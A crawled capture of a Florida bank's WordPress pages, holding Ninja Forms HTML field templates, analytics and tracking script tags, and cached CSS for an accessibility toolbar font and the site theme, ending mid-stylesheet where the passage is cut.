			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form></script><script id="tmpl-nf-form-hp" type="text/template"><label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label></script> <script id="tmpl-nf-field-layout" type="text/template"><div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div></script> <script id="tmpl-nf-field-before" type="text/template">{{{ data.beforeField }}}</script><script id="tmpl-nf-field-after" type="text/template"><#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert" aria-live="assertive"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}</script> <script id="tmpl-nf-field-wrap" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div></script> <script id="tmpl-nf-field-wrap-no-label" type="text/template"><div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div></script> <script id="tmpl-nf-field-wrap-no-container" type="text/template">{{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div></script> <script id="tmpl-nf-field-label" type="text/template"><div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" || data.type === "listimage" || data.type === "date" || data.type === "starrating" || data.type === "signature" || data.type === "html" || data.type === "hr" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div></script> <script id="tmpl-nf-field-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}" aria-live="assertive">{{{ data.msg }}}</div></script><script id="tmpl-nf-form-error" type="text/template"><div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div></script><script id="tmpl-nf-field-input-limit" type="text/template">{{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}</script><script id="tmpl-nf-field-null" type="text/template"></script><script id="tmpl-nf-field-firstname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id='tmpl-nf-field-input' type='text/template'><input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-lastname" type="text/template"><input
        type="text"
        value="{{{ _.escape( data.value ) }}}"
        class="{{{ data.renderClasses() }}} nf-element"
        id="nf-field-{{{ data.id }}}"
        name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
        {{{ data.maybeDisableAutocomplete() }}}
        {{{ data.renderPlaceholder() }}}
        aria-invalid="false"
        aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
        aria-labelledby="nf-label-field-{{{ data.id }}}"
        {{{ data.maybeRequired() }}}
    ></script> <script id="tmpl-nf-field-email" type="text/template"><input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-tel" type="text/template"><input
		type="tel"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.maybeDisabled() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-textbox" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		{{{ data.maybeInputLimit() }}}
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-city" type="text/template"><input
		type="text"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{ data.maybeDisableAutocomplete() }}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	></script> <script id="tmpl-nf-field-listselect" type="text/template"><select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div></script> <script id="tmpl-nf-field-listselect-option" type="text/template"><# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option></script> <script id="tmpl-nf-field-textarea" type="text/template"><textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="<# if( data.desc_text ) { #>nf-description-{{{ data.id }}} <# } #>nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea></script>  <script id="tmpl-nf-rte-media-button" type="text/template"><span class="dashicons dashicons-admin-media"></span></script> <script id="tmpl-nf-rte-link-button" type="text/template"><span class="dashicons dashicons-admin-links"></span></script> <script id="tmpl-nf-rte-unlink-button" type="text/template"><span class="dashicons dashicons-editor-unlink"></span></script> <script id="tmpl-nf-rte-link-dropdown" type="text/template"><div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div></script> <script id="tmpl-nf-field-submit" type="text/template"><# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script><script id="tmpl-nf-field-html" type="text/template">{{{ data.value }}}</script>  <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/7223334.js"></script>  <script defer src="[data-uri]"></script> <script defer src="https://static.srcspot.com/libs/carlina.js" type="text/javascript"></script></div> <noscript> <img height="1" width="1" style="display:none;" alt="LinkedIn pixel" src="https://dc.ads.linkedin.com/collect/?pid=47145&amp;amp;fmt=gif"> </noscript></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6
body_size: 33
content:
@font-face{font-family:'a11y';src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot);src:url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.eot?#iefix) format('embedded-opentype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff2) format('woff2'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.woff) format('woff'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.ttf) format('truetype'),url(//www.floridacapitalbank.com/wp-content/plugins/wp-accessibility/toolbar/fonts/css/a11y.svg#a11y) format('svg');font-weight:400;font-style:normal;font-display:swap}[class^=aticon-]:before,[class*=" aticon-"]:before{font-family:'a11y' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aticon-font:before{content:'\e602'}.aticon-adjust:before{content:'\e601'}.aticon-tint:before{content:'\e600'}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a
body_size: 6550
content:
h1,h2,h3,h4,h5{font-family:'Ubuntu',sans-serif;color:#19399d}h1{font-size:42px;line-height:42px;font-weight:500;letter-spacing:0px}h2{font-size:32px;line-height:36px;font-weight:400}h3{font-size:24px;line-height:32px;font-weight:200}h4{font-size:18px;line-height:24px;font-weight:400}h5{font-size:16px;line-height:24px;font-weight:400}h6{font-size:13px;color:#888;font-weight:300;font-style:italic;line-height:18px;margin-top:10px}a{transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-webkit-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;text-decoration:none;color:#19399d;cursor:pointer !important}a:hover{color:#19399d;text-decoration:none;cursor:pointer !important}html{overflow-y:scroll;overflow-x:hidden}body{font-family:'Muli',sans-serif;font-size:16px;line-height:24px;font-weight:300;color:#333;background:#fff}p{font-size:16px;line-height:26px;margin-bottom:10px}b,strong{font-weight:800}img{border-style:none;vertical-align:middle;max-width:100%;height:auto;backface-visibility:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}object,iframe{max-width:100%}ul{list-style:none;margin-top:0}ul{padding:0;margin:0}iframe[src="about:blank"]{display:none}[class*=span]{margin-left:0}hr{margin:15px 0;clear:both;color:#19399d}.widget{list-style-type:none}i{padding-right:5px}sup{font-size:50%;font-family:'Muli',Helvetica,sans-serif}.mr-2,.mx-2{margin-right:.5rem !important}.btn,.button,input[type=submit],input[type=button],input[type=submit]{display:inline-block;color:#fff;text-transform:uppercase;font-weight:800;padding:8px 15px;letter-spacing:2px;font-size:14px;border-radius:0;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.button-yellow{background:#fcaf36 !important;color:#19399d !important}.button-blue{background:#19399d !important;color:#fcaf36 !important}.button-yellow:hover{background:#19399d !important;color:#fcaf36 !important}.button-blue:hover{background:#fcaf36 !important;color:#19399d !important}.btn-blue{border:1px solid #e6ecfe;background:#fff !important;color:#19399d !important}.blue{color:#19399d !important}.yellow{color:#fcaf36 !important}.btn-login{background:#19399d !important;color:#fff !important}.btn-login:hover{opacity:.8}.big-cta.blue a{background-color:#f5f5f5;padding:20px;text-align:center;color:#19399d;margin:10px 0 0;min-height:80px;font-weight:600;display:inline-block;width:100%;border:1px solid #fcaf36;line-height:21px}.big-cta.blue a:hover{background-color:#fcaf36}.disclaimer{font-size:12px;line-height:16px;font-weight:300;font-style:italic;color:#333}a.back-to-top{font-size:12px;line-height:12px;float:right;text-align:center}a.back-to-top i{padding-right:0}.lite-bg{background-color:#eef2f3;padding:75px 0;margin-top:30px;background-image:url('https://floridacapitalbank.com/wp-content/uploads/2019/07/img_background_watermark_gry_bg.png');background-size:cover;background-position:center center}.bg-blue{background-color:#19399d !important}.sow-accordion-panel-header{background:#fff !important;border-bottom:1px solid #19399d}.sow-carousel-wrapper ul.sow-carousel-items li.sow-carousel-item h3 a{padding:0 5%}.image-circle img{border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%}.grey-box-bg{padding:60px 0;margin:60px 0;background:#eef2f3}.blue-box-bg{padding:60px 0;margin:60px 0;background:#19399d}.grey-box-callout{padding:25px;background:#eef2f3;border:1px solid #b7c6f4}.blue-box-bg h2,.blue-box-bg h3,.blue-box-bg h2 a{color:#fcaf36 !important}.blue-box-bg p,.blue-box-bg ul li,.blue-box-bg h4{color:#fff !important}.svg-icons img{width:125px !important}.svg-icons h3{margin-top:0 !important;padding-top:0 !important}.a11y-toolbar{top:unset;bottom:80px}.a11y-toolbar ul li button{font-size:14px !important;padding:7px 5px}header .message-bar{vertical-align:middle;background:#f5f5f5;color:#d60000;font-size:16px;font-weight:400}.mobile-header{background:#19399d;padding:10px 0;color:#fff;display:none}.mobile-header a{color:#fff;text-transform:uppercase}.mobile-header li{padding:0 4%}.mobile-header li a i.fa-search,.mobile-header li a i.fa-search-minus{line-height:26px}.mobile-header .login-link{padding:15px 0}.mobile-header .online-banking-section{left:0;right:0;width:250px;margin:0 auto;background:#fff}.mobile-header .online-banking-section ul li a{color:#19399d;text-transform:none}.mobile-header .online-banking-section ul li{display:inline-block;padding:0}.header-right li{display:inline-block;color:#19399d}.header-right li a.btn{border:1px solid #19399d;padding:5px 15px 5px 10px;font-size:16px;color:#19399d;border-radius:0}.header-logo img{max-width:225px !important}header .pb-1,header .py-1{padding-bottom:20px !important}header .pt-1,header .py-1{padding-top:20px !important}.header-right{margin-top:15px}.header-right .login-link{font-weight:600;border:1px solid #19399d;padding:5px 10px;background:#fff}a.close-login{position:absolute;left:auto;right:0;top:0;color:#19399d !important}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left;margin-top:5px}.online-banking-section{display:none;position:absolute;z-index:100000;background:rgba(255,255,255,.9);padding:20px;right:15px;margin-top:0;border:2px solid #e3e3e3;text-align:left}.online-banking-section input[type=text]{width:100%;padding:4px 10px !important}.online-banking-section input[type=submit],.online-banking-section .btn{padding:5px 10px !important;width:100%}.personal-banking-section{border-top:3px solid #fcaf36 !important}#searchbar{display:none;float:left;width:100%;height:62px;border-top:0 solid #19399d;padding:12px;z-index:9999;background:#dee6e8;-webkit-box-shadow:-1px 2px 2px rgba(0,0,0,.2);-moz-box-shadow:-1px 2px 2px rgba(0,0,0,.2);box-shadow:-1px 2px 2px rgba(0,0,0,.2);position:absolute}#s{display:block;width:88%;border:0;outline:none;padding:0;height:60px;line-height:60px;font-size:3em;font-weight:700;color:#676767}#searchbar label{margin:0}.search-submit{display:block;background:#fcaf36 !important;color:#19399d !important;outline:none;cursor:pointer;border:0 !important}.search-form{max-width:500px;margin:0 auto}.search-form input{border:1px solid #ececec;padding:0 15px;height:35px}input[type=search]{width:70%}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);margin-top:20px;min-height:200px}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_background_watermark.png) !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 50%,50% 100%,0 50%,0 0);margin-top:21px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link{letter-spacing:1px}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{text-align:center}.mm-col-1>ul>li>a{color:#fcaf36 !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu>li.mega-menu-megamenu>ul.mega-sub-menu{justify-content:center;display:flex !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item{text-align:center !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu{width:220px !important;margin-left:-117px}#mega-menu-wrap-login-menu .dashicons-lock:before{color:#fcaf36 !important}.mega-menu-link:hover ul.mega-sub-menu{visibility:visible !important;opacity:1 !important}#mega-menu-wrap-login-menu .mega-indicator{display:none !important}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link:after{display:none !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{font-size:36px}#mega-menu-wrap-main-menu,#mega-menu-wrap-main-menu .mega-menu-toggle{background:0 0 !important}#mega-menu-wrap-login-menu #mega-menu-login-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{letter-spacing:0px !important}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after{content:'\f335'!important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.business>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,50% 100%,0 80%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.personal>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,55% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.lending>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 50%,48% 100%,0 50%,0 0);clip-path:polygon(50% 0%,100% 0,100% 60%,48% 100%,0 50%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu.mortgage>ul.mega-sub-menu{-webkit-clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0);clip-path:polygon(50% 0%,100% 0,100% 80%,64% 100%,0 60%,0 0)}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{position:relative !important;z-index:10000 !important}.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:hover,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>a.mega-menu-link:focus,.header-navigation #mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-item>li.mega-current-menu-item a{border-bottom:4px solid #fcaf36 !important}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mmenu-heading a{text-transform:uppercase !important}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item>ul.mega-sub-menu{width:200px !important;margin-top:28px;margin-right:-75px;z-index:999;position:absolute;background:#19459c;max-width:none}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:center !important}.mega-menu-flyout ul.mega-sub-menu{top:58px !important}li.mega-text-uppercase a{letter-spacing:2px;font-weight:600 !important;padding-bottom:5px !important;color:#fcaf36 !important}.mega-mmenu-heading a.mega-menu-link:hover{color:#fff !important}#home-banner{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.home-callout{padding:200px 15px;width:100%;text-align:center;vertical-align:middle;background:#f5f5f5}.home-callout a{text-align:center;color:#fff;padding:20px;border:2px solid #fff;text-transform:uppercase;font-weight:500;letter-spacing:2px;font-size:21px;line-height:24px;font-family:'Ubuntu',sans-serif;background-color:rgba(25,57,157,.65)}.home-callout a:hover{color:#fcaf36;background-color:rgba(25,57,157,.98)}.popmake h2{font-size:60px;line-height:60px;text-align:center;color:#fcaf36;font-weight:800}.popmake h3{text-align:center;color:#fff;font-size:24px;line-height:28px;font-weight:600}.col-md-9.page-content{padding-right:30px}.site-content ul{margin-left:15px;margin-bottom:20px}.site-content ul li{list-style-position:inside;text-indent:-15px}.site-content ul.flex-row li{text-indent:0px}.page-header .intro{padding:5% 30px 5% 10%}.page-header{background:#19399d;background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:center center;background-size:cover}.page-header h1{color:#fcaf36}.page-header h1.blue{text-shadow:0 0 10px #fff}.page-header h2{color:#fff;font-size:28px}.page-header p{color:#fff;font-weight:300;font-size:16px}.header-bg{background-image:url(//www.floridacapitalbank.com/wp-content/themes/flcbank/images/img_flcb_default_bg.jpg);background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:300px;display:flex;flex-direction:column;justify-content:center}.header-bg{text-align:center;color:#fff}.banner-bg{-webkit-clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);clip-path:polygon(0 0,100% 0,100% 100%,7% 100%);min-height:350px}.page-template-page-fullwidth .banner-bg{background-position:top center;background-size:cover;-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);height:350px;display:flex;flex-direction:column;justify-content:center}.page-title-bar{background:#19399d}.page-content,.blog-list{padding:30px 15px}.site-content .page-content ul{margin-top:8px}.site-content .page-content ul li,.home-content ul li{list-style:none;font-weight:400;padding:5px 0;color:#19399d}.site-content .page-content .lite-bullets ul li{font-weight:300;color:#333}.site-content .page-content ul li:before,.home-content ul li:before{content:"▸";color:#fcaf36;padding-right:5px}.home-content .home-bb-section ul li.nobullet:before{content:" "}.breadcrumbs{font-weight:300;font-size:14px;text-align:center;margin-top:15px}.intro-text p{font-size:20px;line-height:32px;text-align:center;padding:10px 0 10px;color:#19399d;font-weight:400;margin-bottom:0 !important}.page-template-default .intro-text p{text-align:left}.page-content h3{font-size:24px;line-height:32px;font-weight:200;margin:20px 0 10px;padding-top:15px}.page-content p{margin-bottom:25px}.home-icons{padding:50px 0;background:#eef2f3}.home-icons img{width:100px !important}.home-icons h3{text-align:center}.home-icons p{text-align:center;font-size:15px;line-height:24px;color:#000;font-weight:400}#pl-266 li{text-align:left !important}.mh-215{min-height:215px}.wpsm-comptable-wrap{overflow:visible !important;margin:25px 0 0 !important}.wpsm-comptable td{min-width:100px;max-width:100px}.wpsm-comptable th,.wpsm-comptable td{padding:10px 7px}.wpsm-icon-tick:before{color:#ffd200;font-size:26px}.wpsm-comptable td{font-size:14px}.wpsm-thead-black .wpsm-comptable th{background-color:#7f2165 !important;color:#fff}.wpsm-comptable th{color:#fff;background-color:#7f2165 !important;font-family:'Ubuntu',sans-serif;letter-spacing:.5px;font-weight:700;font-size:18px}.compare tr:first-child td{background:#fcaf36 !important;color:#19399d !important}.script,.page-id-1457 .script{font-size:24px;line-height:36px;color:#fff;padding:10px 0;font-family:'Muli',serif}.wpsm-icon-tick:before{color:#fcaf36}.left-col-yellow td:first-child{background:#fcaf36;color:#000;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.hover-col1 tr td:first-child{text-align:center}.compare td:first-child{background:#19399d;color:#fff;width:20%;border-right:1px solid #fff !important;border-bottom:1px solid #fff !important;font-weight:700;font-size:16px}.compare tr:first-child td{background:#eee;font-weight:700;border-right:1px solid #fff;border-bottom:1px solid #fff;font-size:14px}.wpsm-icon-cross:before{content:"\e604";color:#999;font-size:22px}.account-compare{padding:50px 0}.account-1,.account-2{border-right:1px dotted #999;padding:0 15px;min-height:250px}.account-short{border-right:1px dotted #999;padding:0 15px;min-height:150px}.account-compare p{font-weight:200;font-size:18px;line-height:30px}.account-compare h3{font-size:26px;text-transform:none;letter-spacing:0px;font-weight:200;margin-bottom:20px}.account-compare ul li{color:#333 !important;font-weight:300 !important}.account-benefits{border-top:1px dotted #ccc;border-bottom:1px dotted #ccc;padding:30px 0 20px;margin:20px 0}.account-benefits h4{font-size:21px;line-height:24px;font-weight:400;letter-spacing:0px;text-align:center}.account-benefits .dashicons,.account-benefits .fa{color:#fcaf36;font-size:24px;margin-right:5px}.search-list article{border-bottom:1px dashed #fcaf36}.page-full-header .page-header{display:flex;justify-content:center;align-items:center}.page-full-header .intro{font-size:21px;line-height:36px;text-align:center;padding:10px 0 40px;color:#19399d;font-weight:400}.page-full-header .banner-bg{-webkit-clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0);clip-path:polygon(50% 0%,100% 0,100% 85%,50% 100%,0 85%,0 0)}.nf-field input,.nf-field select,.nf-field textarea{padding:10px;background-color:#eef2f3;box-shadow:none;border:0}.nf-form-wrap select{height:40px !important}#ninja_forms_required_items,.nf-field-container{margin-bottom:15px}.nf-before-form-content{margin-bottom:10px;font-size:14px;font-style:italic}.field-wrap select{height:40px}.office-address a{font-weight:700}.section-border-top{border-top:1px dotted #aaa;padding-top:50px;margin-top:20px}.section-border-bottom{border-bottom:1px dotted #aaa;padding-bottom:50px;margin-bottom:20px}.wmts_overlay 